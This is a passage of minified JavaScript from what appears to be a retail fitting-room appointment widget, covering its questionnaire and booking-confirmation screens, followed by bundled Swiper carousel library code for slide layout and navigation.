A-1}))},setHasSeenEducation:c,widgetTextContent:e.widgetTextContent,isVirtualOnly:e.appointment_virtual_only}))})),Gt=(t(189),t(8921),t(6248),t(3599),t(1477),t(4362),t(5389),t(4511),t(5164),t(1238),t(4837),t(7485),t(465),t(6651),t(1437),t(5285),t(9865),t(8690)),Wt=(FA()(Gt.Z,{injectType:"singletonStyleTag",insert:"head",singleton:!0}),Gt.Z.locals||{});function Xt(A,e,t,n,o,r,i){try{var a=A[r](i),s=a.value}catch(A){return void t(A)}a.done?e(s):Promise.resolve(s).then(n,o)}function Jt(A){return function(A){if(Array.isArray(A))return tn(A)}(A)||function(A){if("undefined"!=typeof Symbol&&null!=A[Symbol.iterator]||null!=A["@@iterator"])return Array.from(A)}(A)||en(A)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Vt(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function Kt(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?Vt(Object(t),!0).forEach((function(e){Zt(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):Vt(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function Zt(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}function $t(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||en(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function An(A,e){var t="undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(!t){if(Array.isArray(A)||(t=en(A))||e&&A&&"number"==typeof A.length){t&&(A=t);var n=0,o=function(){};return{s:o,n:function(){return n>=A.length?{done:!0}:{done:!1,value:A[n++]}},e:function(A){throw A},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i=!0,a=!1;return{s:function(){t=t.call(A)},n:function(){var A=t.next();return i=A.done,A},e:function(A){a=!0,r=A},f:function(){try{i||null==t.return||t.return()}finally{if(a)throw r}}}}function en(A,e){if(A){if("string"==typeof A)return tn(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?tn(A,e):void 0}}function tn(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var nn=function(A){var e=A.question,t=A.value,o=A.onChange,r=A.error;return(0,n.h)("div",{className:Wt.question},(0,n.h)("label",null,e.value),(0,n.h)("div",{className:ve.radioToggleGroup},e.choices.map((function(A){return(0,n.h)(n.HY,null,(0,n.h)("input",{type:"checkbox",id:"tote-qa-mc-a-".concat(A.answer_id),name:"tote-qa-mc-".concat(e.question_id),value:A.answer_id,checked:t&&t.includes(A.answer_id),onChange:function(t){return o(e.question_id,A.answer_id,t.target.checked)}}),(0,n.h)("label",{htmlFor:"tote-qa-mc-a-".concat(A.answer_id)},A.value))})),r?(0,n.h)("span",{className:Wt.error},r):null))},on=function(A){var e=A.question,t=A.value,o=A.onChange,r=A.error;return(0,n.h)("div",{className:Wt.question},(0,n.h)("label",{htmlFor:"tote-qa-ft-".concat(e.question_id)},e.value),(0,n.h)("input",{className:ve.formControl,id:"tote-qa-ft-".concat(e.question_id),type:"text",value:t,onChange:function(A){return o(e.question_id,A.target.value)}}),r?(0,n.h)("span",{className:Wt.error},r):null)},rn=rA((function(A){return{retailer:A.retailer,customer:A.customer}}))((function(A){var e,t,o=A.retailer,r=A.customer,i={},a=An(o.questions);try{for(a.s();!(t=a.n()).done;){var s=t.value;i[s.question_id]=s.is_multiple_choice?null:""}}catch(A){a.e(A)}finally{a.f()}var l=(0,g.qp)(XA),c=(0,g.qp)(PA),u=c.isEditingMode,d=c.cart,p=(0,g.qp)(TA),f=cA();(0,g.d4)((function(){d.length&&l.setRoute("/cart")}),[d]);var m,h={},v=An(o.questions);try{for(v.s();!(m=v.n()).done;){var y=m.value;h[y.question_id]=""}}catch(A){v.e(A)}finally{v.f()}var b=$t((0,g.eJ)(h),2),w=b[0],x=b[1],C=$t((0,g.eJ)((null==r||null===(e=r.appointment)||void 0===e?void 0:e.answers)||i),2),_=C[0],E=C[1],k=$t((0,g.eJ)(!0),2),O=k[0],I=k[1],D=function(A,e){E(Kt(Kt({},_),{},Zt({},A,e)))},B=function(A,e,t){if(235==o.retailer_id){var n=new Set(_[A]||[]);t?(n.clear(),n.add(e)):n.delete(e),E(Kt(Kt({},_),{},Zt({},A,Jt(n))))}else{var r=new Set(_[A]||[]);t?r.add(e):r.delete(e),E(Kt(Kt({},_),{},Zt({},A,Jt(r))))}},S=function(){var A,e=(A=regeneratorRuntime.mark((function A(e){var t,n;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if(e.preventDefault(),I(!1),!o.are_questions_required){A.next=10;break}if(t=!1,n=Kt({},w),Object.keys(_).forEach((function(A){x(h);var e=_[A];e?Array.isArray(e)&&!e.length&&(n[A]="This field is required!",t=!0):(n[A]="This field is required!",t=!0)})),x(n),!t){A.next=10;break}return I(!0),A.abrupt("return");case 10:f({type:pe,data:_}),l.setRoute("/appointment"),I(!0);case 13:case"end":return A.stop()}}),A)})),function(){var e=this,t=arguments;return new Promise((function(n,o){var r=A.apply(e,t);function i(A){Xt(r,n,o,i,a,"next",A)}function a(A){Xt(r,n,o,i,a,"throw",A)}i(void 0)}))});return function(A){return e.apply(this,arguments)}}();return(0,n.h)("form",{onSubmit:S,className:Wt.questionnaire,id:"tote-app-questionnaire"},p.contentStatementText&&(0,n.h)("h1",{className:Wt.screenHeading},p.contentStatementText),(0,n.h)("div",{className:Wt.questionsContainer},o.questions.map((function(A){return A.is_multiple_choice?(0,n.h)(nn,{key:A.question_id,question:A,value:_[A.question_id],onChange:B,error:w[A.question_id]}):(0,n.h)(on,{key:A.question_id,question:A,value:_[A.question_id],onChange:D,error:w[A.question_id]})}))),u?(0,n.h)("span",{className:UA.updateModeWarning},"You are editing your appointment. Click below to reconfirm."):null,(0,n.h)(Ne,{type:"submit",className:Wt.mainButton,disabled:!O},u?"Update":"Next"))})),an=(t(9254),t(9380)),sn=(FA()(an.Z,{injectType:"singletonStyleTag",insert:"head",singleton:!0}),an.Z.locals||{}),ln=rA((function(A){return{retailer:A.retailer,customer:A.customer}}))((function(A){var e,t,o=A.retailer,r=A.customer,i=(0,g.qp)(TA),a=(0,g.qp)(XA),s=(0,g.qp)(PA),l=s.cart,c=s.setIsEditingMode,u=s.isEditingMode,d=null==o||null===(e=o.locations)||void 0===e?void 0:e.find((function(A){var e,t,n;return A.location_id===(null==r||null===(e=r.appointment)||void 0===e?void 0:e.location_id)||A.location_id===(null==r||null===(t=r.appointment)||void 0===t||null===(n=t.location)||void 0===n?void 0:n.location_id)})),p=function(){freshpaint.track("Edit Booking Click"),c(!0),a.setRoute("".concat(l.length?"/cart":"/questionnaire"))};return(0,g.bt)((function(){u&&p()}),[]),(0,n.h)("div",{className:sn.confirmation,id:"tote-app-appointment-confirmed"},(0,n.h)("h1",{className:sn.screenHeading},"You’re all set!"),(0,n.h)("span",{className:"".concat(sn.infoText," ").concat(sn.emailConfirmationInfo)},"An email confirmation has been sent to ",r.email,"."),(0,n.h)("section",{className:sn.appointmentInfoContainer},(0,n.h)("h4",null,"See you at..."),(0,n.h)("div",{className:sn.appointmentInfo},(0,n.h)("p",{className:"".concat(sn.infoText," ").concat(sn.dateTimeInfo)},r.appointment.formattedDate),i.customerAddressMode?(0,n.h)("p",{className:sn.infoText},null==r||null===(t=r.appointment)||void 0===t?void 0:t.customer_address):(0,n.h)(n.HY,null,(0,n.h)("p",{className:sn.infoText},null==d?void 0:d.name),(0,n.h)("p",{className:sn.infoText},null==d?void 0:d.address)))),(0,n.h)("span",{className:"".concat(sn.infoText," ").concat(sn.outOfStockInfo)},'*You can always add more items to your fitting room! Just add another product or click "Edit" below, then re-confirm, and you\'re all set!'),(0,n.h)("div",{className:sn.flexWrapper},(0,n.h)("div",{className:sn.linksContainer},(0,n.h)("span",{onClick:p,className:"".concat(sn.infoText," ").concat(sn.link)},"Edit booking"),(0,n.h)("span",{onClick:function(){freshpaint.track("Cancel Appointment Click"),a.setRoute("/cancellation")},className:"".concat(sn.infoText," ").concat(sn.link," fp-no-track")},"Cancel appointment"))))})),cn=t(1908),un=(FA()(cn.Z,{injectType:"singletonStyleTag",insert:"head",singleton:!0}),cn.Z.locals||{});function dn(A){return null!==A&&"object"==typeof A&&"constructor"in A&&A.constructor===Object}function pn(A,e){void 0===A&&(A={}),void 0===e&&(e={}),Object.keys(e).forEach((t=>{void 0===A[t]?A[t]=e[t]:dn(e[t])&&dn(A[t])&&Object.keys(e[t]).length>0&&pn(A[t],e[t])}))}const fn={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function mn(){const A="undefined"!=typeof document?document:{};return pn(A,fn),A}const gn={document:fn,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:A=>"undefined"==typeof setTimeout?(A(),null):setTimeout(A,0),cancelAnimationFrame(A){"undefined"!=typeof setTimeout&&clearTimeout(A)}};function hn(){const A="undefined"!=typeof window?window:{};return pn(A,gn),A}function vn(A,e){return void 0===e&&(e=0),setTimeout(A,e)}function yn(){return Date.now()}function bn(A){return"object"==typeof A&&null!==A&&A.constructor&&"Object"===Object.prototype.toString.call(A).slice(8,-1)}function wn(A){return"undefined"!=typeof window&&void 0!==window.HTMLElement?A instanceof HTMLElement:A&&(1===A.nodeType||11===A.nodeType)}function xn(){const A=Object(arguments.length<=0?void 0:arguments[0]),e=["__proto__","constructor","prototype"];for(let t=1;t<arguments.length;t+=1){const n=t<0||arguments.length<=t?void 0:arguments[t];if(null!=n&&!wn(n)){const t=Object.keys(Object(n)).filter((A=>e.indexOf(A)<0));for(let e=0,o=t.length;e<o;e+=1){const o=t[e],r=Object.getOwnPropertyDescriptor(n,o);void 0!==r&&r.enumerable&&(bn(A[o])&&bn(n[o])?n[o].__swiper__?A[o]=n[o]:xn(A[o],n[o]):!bn(A[o])&&bn(n[o])?(A[o]={},n[o].__swiper__?A[o]=n[o]:xn(A[o],n[o])):A[o]=n[o])}}}return A}function Cn(A,e,t){A.style.setProperty(e,t)}function _n(A){let{swiper:e,targetPosition:t,side:n}=A;const o=hn(),r=-e.translate;let i,a=null;const s=e.params.speed;e.wrapperEl.style.scrollSnapType="none",o.cancelAnimationFrame(e.cssModeFrameID);const l=t>r?"next":"prev",c=(A,e)=>"next"===l&&A>=e||"prev"===l&&A<=e,u=()=>{i=(new Date).getTime(),null===a&&(a=i);const A=Math.max(Math.min((i-a)/s,1),0),l=.5-Math.cos(A*Math.PI)/2;let d=r+l*(t-r);if(c(d,t)&&(d=t),e.wrapperEl.scrollTo({[n]:d}),c(d,t))return e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout((()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[n]:d})})),void o.cancelAnimationFrame(e.cssModeFrameID);e.cssModeFrameID=o.requestAnimationFrame(u)};u()}function En(A,e){return void 0===e&&(e=""),[...A.children].filter((A=>A.matches(e)))}function kn(A,e){void 0===e&&(e=[]);const t=document.createElement(A);return t.classList.add(...Array.isArray(e)?e:[e]),t}function On(A,e){return hn().getComputedStyle(A,null).getPropertyValue(e)}function In(A){let e,t=A;if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}}function Dn(A,e){const t=[];let n=A.parentElement;for(;n;)e?n.matches(e)&&t.push(n):t.push(n),n=n.parentElement;return t}function Bn(A,e){e&&A.addEventListener("transitionend",(function t(n){n.target===A&&(e.call(A,n),A.removeEventListener("transitionend",t))}))}function Sn(A,e,t){const n=hn();return t?A["width"===e?"offsetWidth":"offsetHeight"]+parseFloat(n.getComputedStyle(A,null).getPropertyValue("width"===e?"margin-right":"margin-top"))+parseFloat(n.getComputedStyle(A,null).getPropertyValue("width"===e?"margin-left":"margin-bottom")):A.offsetWidth}let Mn,jn,Tn;function Hn(){return Mn||(Mn=function(){const A=hn(),e=mn();return{smoothScroll:e.documentElement&&e.documentElement.style&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in A||A.DocumentTouch&&e instanceof A.DocumentTouch)}}()),Mn}var Pn={on(A,e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof e)return n;const o=t?"unshift":"push";return A.split(" ").forEach((A=>{n.eventsListeners[A]||(n.eventsListeners[A]=[]),n.eventsListeners[A][o](e)})),n},once(A,e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof e)return n;function o(){n.off(A,o),o.__emitterProxy&&delete o.__emitterProxy;for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];e.apply(n,r)}return o.__emitterProxy=e,n.on(A,o,t)},onAny(A,e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if("function"!=typeof A)return t;const n=e?"unshift":"push";return t.eventsAnyListeners.indexOf(A)<0&&t.eventsAnyListeners[n](A),t},offAny(A){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsAnyListeners)return e;const t=e.eventsAnyListeners.indexOf(A);return t>=0&&e.eventsAnyListeners.splice(t,1),e},off(A,e){const t=this;return!t.eventsListeners||t.destroyed?t:t.eventsListeners?(A.split(" ").forEach((A=>{void 0===e?t.eventsListeners[A]=[]:t.eventsListeners[A]&&t.eventsListeners[A].forEach(((n,o)=>{(n===e||n.__emitterProxy&&n.__emitterProxy===e)&&t.eventsListeners[A].splice(o,1)}))})),t):t},emit(){const A=this;if(!A.eventsListeners||A.destroyed)return A;if(!A.eventsListeners)return A;let e,t,n;for(var o=arguments.length,r=new Array(o),i=0;i<o;i++)r[i]=arguments[i];return"string"==typeof r[0]||Array.isArray(r[0])?(e=r[0],t=r.slice(1,r.length),n=A):(e=r[0].events,t=r[0].data,n=r[0].context||A),t.unshift(n),(Array.isArray(e)?e:e.split(" ")).forEach((e=>{A.eventsAnyListeners&&A.eventsAnyListeners.length&&A.eventsAnyListeners.forEach((A=>{A.apply(n,[e,...t])})),A.eventsListeners&&A.eventsListeners[e]&&A.eventsListeners[e].forEach((A=>{A.apply(n,t)}))})),A}};const Nn=(A,e)=>{if(!A||A.destroyed||!A.params)return;const t=e.closest(A.isElement?"swiper-slide":`.${A.params.slideClass}`);if(t){let e=t.querySelector(`.${A.params.lazyPreloaderClass}`);!e&&A.isElement&&(t.shadowRoot?e=t.shadowRoot.querySelector(`.${A.params.lazyPreloaderClass}`):requestAnimationFrame((()=>{t.shadowRoot&&(e=t.shadowRoot.querySelector(`.${A.params.lazyPreloaderClass}`),e&&e.remove())}))),e&&e.remove()}},Rn=(A,e)=>{if(!A.slides[e])return;const t=A.slides[e].querySelector('[loading="lazy"]');t&&t.removeAttribute("loading")},Qn=A=>{if(!A||A.destroyed||!A.params)return;let e=A.params.lazyPreloadPrevNext;const t=A.slides.length;if(!t||!e||e<0)return;e=Math.min(e,t);const n="auto"===A.params.slidesPerView?A.slidesPerViewDynamic():Math.ceil(A.params.slidesPerView),o=A.activeIndex;if(A.params.grid&&A.params.grid.rows>1){const t=o,r=[t-e];return r.push(...Array.from({length:e}).map(((A,e)=>t+n+e))),void A.slides.forEach(((e,t)=>{r.includes(e.column)&&Rn(A,t)}))}const r=o+n-1;if(A.params.rewind||A.params.loop)for(let n=o-e;n<=r+e;n+=1){const e=(n%t+t)%t;(e<o||e>r)&&Rn(A,e)}else for(let n=Math.max(o-e,0);n<=Math.min(r+e,t-1);n+=1)n!==o&&(n>r||n<o)&&Rn(A,n)};var Ln={updateSize:function(){const A=this;let e,t;const n=A.el;e=void 0!==A.params.width&&null!==A.params.width?A.params.width:n.clientWidth,t=void 0!==A.params.height&&null!==A.params.height?A.params.height:n.clientHeight,0===e&&A.isHorizontal()||0===t&&A.isVertical()||(e=e-parseInt(On(n,"padding-left")||0,10)-parseInt(On(n,"padding-right")||0,10),t=t-parseInt(On(n,"padding-top")||0,10)-parseInt(On(n,"padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),Object.assign(A,{width:e,height:t,size:A.isHorizontal()?e:t}))},updateSlides:function(){const A=this;function e(e){return A.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function t(A,t){return parseFloat(A.getPropertyValue(e(t))||0)}const n=A.params,{wrapperEl:o,slidesEl:r,size:i,rtlTranslate:a,wrongRTL:s}=A,l=A.virtual&&n.virtual.enabled,c=l?A.virtual.slides.length:A.slides.length,u=En(r,`.${A.params.slideClass}, swiper-slide`),d=l?A.virtual.slides.length:u.length;let p=[];const f=[],m=[];let g=n.slidesOffsetBefore;"function"==typeof g&&(g=n.slidesOffsetBefore.call(A));let h=n.slidesOffsetAfter;"function"==typeof h&&(h=n.slidesOffsetAfter.call(A));const v=A.snapGrid.length,y=A.slidesGrid.length;let b=n.spaceBetween,w=-g,x=0,C=0;if(void 0===i)return;"string"==typeof b&&b.indexOf("%")>=0?b=parseFloat(b.replace("%",""))/100*i:"string"==typeof b&&(b=parseFloat(b)),A.virtualSize=-b,u.forEach((A=>{a?A.style.marginLeft="":A.style.marginRight="",A.style.marginBottom="",A.style.marginTop=""})),n.centeredSlides&&n.cssMode&&(Cn(o,"--swiper-centered-offset-before",""),Cn(o,"--swiper-centered-offset-after",""));const _=n.grid&&n.grid.rows>1&&A.grid;let E;_&&A.grid.initSlides(d);const k="auto"===n.slidesPerView&&n.breakpoints&&Object.keys(n.breakpoints).filter((A=>void 0!==n.breakpoints[A].slidesPerView)).length>0;for(let o=0;o<d;o+=1){let r;if(E=0,u[o]&&(r=u[o]),_&&A.grid.updateSlide(o,r,d,e),!u[o]||"none"!==On(r,"display")){if("auto"===n.slidesPerView){k&&(u[o].style[e("width")]="");const i=getComputedStyle(r),a=r.style.transform,s=r.style.webkitTransform;if(a&&(r.style.transform="none"),s&&(r.style.webkitTransform="none"),n.roundLengths)E=A.isHorizontal()?Sn(r,"width",!0):Sn(r,"height",!0);else{const A=t(i,"width"),e=t(i,"padding-left"),n=t(i,"padding-right"),o=t(i,"margin-left"),a=t(i,"margin-right"),s=i.getPropertyValue("box-sizing");if(s&&"border-box"===s)E=A+o+a;else{const{clientWidth:t,offsetWidth:i}=r;E=A+e+n+o+a+(i-t)}}a&&(r.style.transform=a),s&&(r.style.webkitTransform=s),n.roundLengths&&(E=Math.floor(E))}else E=(i-(n.slidesPerView-1)*b)/n.slidesPerView,n.roundLengths&&(E=Math.floor(E)),u[o]&&(u[o].style[e("width")]=`${E}px`);u[o]&&(u[o].swiperSlideSize=E),m.push(E),n.centeredSlides?(w=w+E/2+x/2+b,0===x&&0!==o&&(w=w-i/2-b),0===o&&(w=w-i/2-b),Math.abs(w)<.001&&(w=0),n.roundLengths&&(w=Math.floor(w)),C%n.slidesPerGroup==0&&p.push(w),f.push(w)):(n.roundLengths&&(w=Math.floor(w)),(C-Math.min(A.params.slidesPerGroupSkip,C))%A.params.slidesPerGroup==0&&p.push(w),f.push(w),w=w+E+b),A.virtualSize+=E+b,x=E,C+=1}}if(A.virtualSize=Math.max(A.virtualSize,i)+h,a&&s&&("slide"===n.effect||"coverflow"===n.effect)&&(o.style.width=`${A.virtualSize+b}px`),n.setWrapperSize&&(o.style[e("width")]=`${A.virtualSize+b}px`),_&&A.grid.updateWrapperSize(E,p,e),!n.centeredSlides){const e=[];for(let t=0;t<p.length;t+=1){let o=p[t];n.roundLengths&&(o=Math.floor(o)),p[t]<=A.virtualSize-i&&e.push(o)}p=e,Math.floor(A.virtualSize-i)-Math.floor(p[p.length-1])>1&&p.push(A.virtualSize-i)}if(l&&n.loop){const e=m[0]+b;if(n.slidesPerGroup>1){const t=Math.ceil((A.virtual.slidesBefore+A.virtual.slidesAfter)/n.slidesPerGroup),o=e*n.slidesPerGroup;for(let A=0;A<t;A+=1)p.push(p[p.length-1]+o)}for(let t=0;t<A.virtual.slidesBefore+A.virtual.slidesAfter;t+=1)1===n.slidesPerGroup&&p.push(p[p.length-1]+e),f.push(f[f.length-1]+e),A.virtualSize+=e}if(0===p.length&&(p=[0]),0!==b){const t=A.isHorizontal()&&a?"marginLeft":e("marginRight");u.filter(((A,e)=>!(n.cssMode&&!n.loop)||e!==u.length-1)).forEach((A=>{A.style[t]=`${b}px`}))}if(n.centeredSlides&&n.centeredSlidesBounds){let A=0;m.forEach((e=>{A+=e+(b||0)})),A-=b;const e=A-i;p=p.map((A=>A<=0?-g:A>e?e+h:A))}if(n.centerInsufficientSlides){let A=0;if(m.forEach((e=>{A+=e+(b||0)})),A-=b,A<i){const e=(i-A)/2;p.forEach(((A,t)=>{p[t]=A-e})),f.forEach(((A,t)=>{f[t]=A+e}))}}if(Object.assign(A,{slides:u,snapGrid:p,slidesGrid:f,slidesSizesGrid:m}),n.centeredSlides&&n.cssMode&&!n.centeredSlidesBounds){Cn(o,"--swiper-centered-offset-before",-p[0]+"px"),Cn(o,"--swiper-centered-offset-after",A.size/2-m[m.length-1]/2+"px");const e=-A.snapGrid[0],t=-A.slidesGrid[0];A.snapGrid=A.snapGrid.map((A=>A+e)),A.slidesGrid=A.slidesGrid.map((A=>A+t))}if(d!==c&&A.emit("slidesLengthChange"),p.length!==v&&(A.params.watchOverflow&&A.checkOverflow(),A.emit("snapGridLengthChange")),f.length!==y&&A.emit("slidesGridLengthChange"),n.watchSlidesProgress&&A.updateSlidesOffset(),!(l||n.cssMode||"slide"!==n.effect&&"fade"!==n.effect)){const e=`${n.containerModifierClass}backface-hidden`,t=A.el.classList.contains(e);d<=n.maxBackfaceHiddenSlides?t||A.el.classList.add(e):t&&A.el.classList.remove(e)}},updateAutoHeight:function(A){const e=this,t=[],n=e.virtual&&e.params.virtual.enabled;let o,r=0;"number"==typeof A?e.setTransition(A):!0===A&&e.setTransition(e.params.speed);const i=A=>n?e.slides[e.getSlideIndexByData(A)]:e.slides[A];if("auto"!==e.params.slidesPerView&&e.params.slidesPerView>1)if(e.params.centeredSlides)(e.visibleSlides||[]).forEach((A=>{t.push(A)}));else for(o=0;o<Math.ceil(e.params.slidesPerView);o+=1){const A=e.activeIndex+o;if(A>e.slides.length&&!n)break;t.push(i(A))}else t.push(i(e.activeIndex));for(o=0;o<t.length;o+=1)if(void 0!==t[o]){const A=t[o].offsetHeight;r=A>r?A:r}(r||0===r)&&(e.wrapperEl.style.height=`${r}px`)},updateSlidesOffset:function(){const A=this,e=A.slides,t=A.isElement?A.isHorizontal()?A.wrapperEl.offsetLeft:A.wrapperEl.offsetTop:0;for(let n=0;n<e.length;n+=1)e[n].swiperSlideOffset=(A.isHorizontal()?e[n].offsetLeft:e[n].offsetTop)-t-A.cssOverflowAdjustment()},updateSlidesProgress:function(A){void 0===A&&(A=this&&this.translate||0);const e=this,t=e.params,{slides:n,rtlTranslate:o,snapGrid:r}=e;if(0===n.length)return;void 0===n[0].swiperSlideOffset&&e.updateSlidesOffset();let i=-A;o&&(i=A),n.forEach((A=>{A.classList.remove(t.slideVisibleClass)})),e.visibleSlidesIndexes=[],e.visibleSlides=[];let a=t.spaceBetween;"string"==typeof a&&a.indexOf("%")>=0?a=parseFloat(a.replace("%",""))/100*e.size:"string"==typeof a&&(a=parseFloat(a));for(let A=0;A<n.length;A+=1){const s=n[A];let l=s.swiperSlideOffset;t.cssMode&&t.centeredSlides&&(l-=n[0].swiperSlideOffset);const c=(i+(t.centeredSlides?e.minTranslate():0)-l)/(s.swiperSlideSize+a),u=(i-r[0]+(t.centeredSlides?e.minTranslate():0)-l)/(s.swiperSlideSize+a),d=-(i-l),p=d+e.slidesSizesGrid[A];(d>=0&&d<e.size-1||p>1&&p<=e.size||d<=0&&p>=e.size)&&(e.visibleSlides.push(s),e.visibleSlidesIndexes.push(A),n[A].classList.add(t.slideVisibleClass)),s.progress=o?-c:c,s.originalProgress=o?-u:u}},updateProgress:function(A){const e=this;if(void 0===A){const t=e.rtlTranslate?-1:1;A=e&&e.translate&&e.translate*t||0}const t=e.params,n=e.maxTranslate()-e.minTranslate();let{progress:o,isBeginning:r,isEnd:i,progressLoop:a}=e;const s=r,l=i;if(0===n)o=0,r=!0,i=!0;else{o=(A-e.minTranslate())/n;const t=Math.abs(A-e.minTranslate())<1,a=Math.abs(A-e.maxTranslate())<1;r=t||o<=0,i=a||o>=1,t&&(o=0),a&&(o=1)}if(t.loop){const t=e.getSlideIndexByData(0),n=e.getSlideIndexByData(e.slides.length-1),o=e.slidesGrid[t],r=e.slidesGrid[n],i=e.slidesGrid[e.slidesGrid.length-1],s=Math.abs(A);a=s>=o?(s-o)/i:(s+i-r)/i,a>1&&(a-=1)}Object.assign(e,{progress:o,progressLoop:a,isBeginning:r,isEnd:i}),(t.watchSlidesProgress||t.centeredSlides&&t.autoHeight)&&e.updateSlidesProgress(A),r&&!s&&e.emit("reachBeginning toEdge"),i&&!l&&e.emit("reachEnd toEdge"),(s&&!r||l&&!i)&&e.emit("fromEdge"),e.emit("progress",o)},updateSlidesClasses:function(){const A=this,{slides:e,params:t,slidesEl:n,activeIndex:o}=A,r=A.virtual&&t.virtual.enabled,i=A=>En(n,`.${t.slideClass}${A}, swiper-slide${A}`)[0];let a;if(e.forEach((A=>{A.classList.remove(t.slideActiveClass,t.slideNextClass,t.slidePrevClass)})),r)if(t.loop){let e=o-A.virtual.slidesBefore;e<0&&(e=A.virtual.slides.length+e),e>=A.virtual.slides.length&&(e-=A.virtual.slides.length),a=i(`[data-swiper-slide-index="${e}"]`)}else a=i(`[data-swiper-slide-index="${o}"]`);else a=e[o];if(a){a.classList.add(t.slideActiveClass);let A=function(A,e){const t=[];for(;A.nextElementSibling;){const n=A.nextElementSibling;e?n.matches(e)&&t.push(n):t.push(n),A=n}return t}(a,`.${t.slideClass}, swiper-slide`)[0];t.loop&&!A&&(A=e[0]),A&&A.classList.add(t.slideNextClass);let n=function(A,e){const t=[];for(;A.previousElementSibling;){const n=A.previousElementSibling;e?n.matches(e)&&t.push(n):t.push(n),A=n}return t}(a,`.${t.slideClass}, swiper-slide`)[0];t.loop&&0===!n&&(n=e[e.length-1]),n&&n.classList.add(t.slidePrevClass)}A.emitSlidesClasses()},updateActiveIndex:function(A){const e=this,t=e.rtlTranslate?e.translate:-e.translate,{snapGrid:n,params:o,activeIndex:r,realIndex:i,snapIndex:a}=e;let s,l=A;const c=A=>{let t=A-e.virtual.slidesBefore;return t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),t};if(void 0===l&&(l=function(A){const{slidesGrid:e,params:t}=A,n=A.rtlTranslate?A.translate:-A.translate;let o;for(let A=0;A<e.length;A+=1)void 0!==e[A+1]?n>=e[A]&&n<e[A+1]-(e[A+1]-e[A])/2?o=A:n>=e[A]&&n<e[A+1]&&(o=A+1):n>=e[A]&&(o=A);return t.normalizeSlideIndex&&(o<0||void 0===o)&&(o=0),o}(e)),n.indexOf(t)>=0)s=n.indexOf(t);else{const A=Math.min(o.slidesPerGroupSkip,l);s=A+Math.floor((l-A)/o.slidesPerGroup)}if(s>=n.length&&(s=n.length-1),l===r)return s!==a&&(e.snapIndex=s,e.emit("snapIndexChange")),void(e.params.loop&&e.virtual&&e.params.virtual.enabled&&(e.realIndex=c(l)));let u;u=e.virtual&&o.virtual.enabled&&o.loop?c(l):e.slides[l]?parseInt(e.slides[l].getAttribute("data-swiper-slide-index")||l,10):l,Object.assign(e,{previousSnapIndex:a,snapIndex:s,previousRealIndex:i,realIndex:u,previousIndex:r,activeIndex:l}),e.initialized&&Qn(e),e.emit("activeIndexChange"),e.emit("snapIndexChange"),(e.initialized||e.params.runCallbacksOnInit)&&(i!==u&&e.emit("realIndexChange"),e.emit("slideChange"))},updateClickedSlide:function(A,e){const t=this,n=t.params;let o=A.closest(`.${n.slideClass}, 